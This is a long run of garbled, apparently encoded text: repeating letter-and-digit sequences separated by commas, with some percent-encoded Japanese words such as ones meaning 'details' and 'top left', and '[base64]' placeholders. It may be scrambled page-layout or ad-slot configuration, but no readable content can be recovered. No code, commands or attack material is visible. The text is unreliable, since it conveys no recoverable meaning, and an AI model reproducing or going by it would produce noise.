nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jl53j353je53jej35tj3jlq59ddjvj3j8j3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvni%E8%A9%B3%E7%B4%B0i%E5%B7%A6%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoi5h57ddj1sij55753kv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jl53j353je53jej35tj3jlq59ddjvj3j8j3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijv54i%E8%A9%B3%E7%B4%B0i%E5%8F%B3%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoih5fvv5f5hij1sxv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jl53j353je53jej35tj3jlj35f53jej359j35953jeqj3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvjqi%E8%A9%B3%E7%B4%B0i%E5%B7%A6%E4%B8%8Bijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoih5fvv5f5hij55753kv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jl53j353je53jej35tj3jlj35f53jej359j35953jeqj3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvjmi%E8%A9%B3%E7%B4%B0i%E5%8F%B3ijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjm5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55civ5fjo5n,5njl57dvk5nmjejvl,5nks5753kv5nmj8n,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4j35hjoj1s3j5j15nm5nkvvjoj4mjzjzg5hv5ccgjojzj3j1j1jz5t5f5fjojyksj1jo5n,5nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyj157j4vjs5yjswj3j5v575tj1sj4i5hj357jxij157j4vjs5yjsbj15n,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjs54j5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyj157j4vjs5yjswj3j5v575tj1sj4i5hj357jxij157j4vjs5yjscbjy5hj3j55357jxjy5hjyhjs5yjswd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jyn5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjvj8j8nje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ijpjujajrijejvljbj8ni5tsjxvsj5ksj3dsj5il5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55cij55753kvi545n,5njl57dvk5nmjvjq59,[base64],5nks5753kv5nm59nn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4j35hjoj1s3j5j15nm5nkvvjoj4mjzjzg5hv5ccgjojzj3j1j1jz5t5f5fjojyksj1jo5n,5nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4ij4bhij157j4vjs5yjswj3j5v575tj1sj4ij4bhij157j4vig5hv5cj157xsijlj5j3jojosj55n,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjs54j5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4ij4bhij157j4vjs5yjsd57ajs5yjsd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvjejqjvjen5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5ci54jmi%E3%83%AA%E3%82%B9%E3%83%88i%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Aijvjq59jvnn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jy595n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55cij55753kvijv5n,5njl57dvk5nmjvjq59,[base64],5nks5753kv5nm59nn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4j35hjoj1s3j5j15nm5nkvvjoj4mjzjzg5hv5ccgjojzj3j1j1jz5t5f5fjojyksj1jo5n,5nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4ij4bhij157j4v5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1dij1j3j4vjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjs54j5s5hj9jsjo5fj457v575fjxmjsj4v575t5s5cj9jsv5fjomjs54njojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nwx57jbjyj3d5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqnqnje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ijpjujajri5459njb59nnij55753kvx5f5fvsj5i54jv5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55ci5h57ddj1sij1sxv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx53j35cj359j3j8j153je53jl53jxj3jlq59ddjvj3j8j3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncjojyj3dj4sjxj4sjy57jxjyj157j4v5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv54j8nl54lnjmjejm5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjoig5hv5ci54jeij157j4viv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54ql54nqjvjvjvjejeq59jyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55ci5h57ddj1sij55753kv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx53j35cj359j3j8j153je53jl53jxj3jlq59ddjvj3j8j3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncjojyj3dj4sjxj4sjy57jxjyj157j4v5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv54j8nlnqjq59qje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjoig5hv5ci54lij157j4viv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54ql54nqjvjqjvjm59jmnjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55ci5h57ddj1si545n,5njl57dvk5nmjejvl,5nks5753kv5nmj8n,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4i5hj357jxij157j4vjs5yjscjojyj3j5v575tj1sj4jyj157j4vjs5yjsbj1js5yjscjojyj3j5v575tj1sj4jyj157j4vjy57vs5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjtjvq,jql,qljh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncjojyj3dj4sjxj4sjy57jxjyj157j4v5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9jsjoj3dd57jx53jyh5fvv5f5hmjsncqj5s5hj9jsjoj3dd57jx53jyv5fjomjsncqj5s5hj9jsh5fj5dsj5jyv5fjom54jojbjsj45fj157djsw999j95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmv